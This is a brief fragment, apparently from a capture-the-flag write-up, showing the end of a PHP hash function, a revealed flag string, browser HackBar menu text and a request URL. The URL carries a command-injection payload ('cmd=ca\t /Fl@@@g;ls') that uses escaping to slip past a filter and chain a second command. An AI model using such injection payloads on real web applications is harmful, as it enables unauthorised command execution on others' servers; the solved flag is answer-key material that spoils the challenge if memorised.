 return hash('sha256', $data);
}
?>
踏平坎坷成大道，斗罢艰险又出发打破顽空，跳出轮回的真谛在：XLCTF{11db66c4-e8d8-4bb2-9a18-6306aaa68eab}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://xlctf.huhstsec.top:24350/?sha256=ByxAE&cmd=ca\t /Fl@@@g;ls
Split URL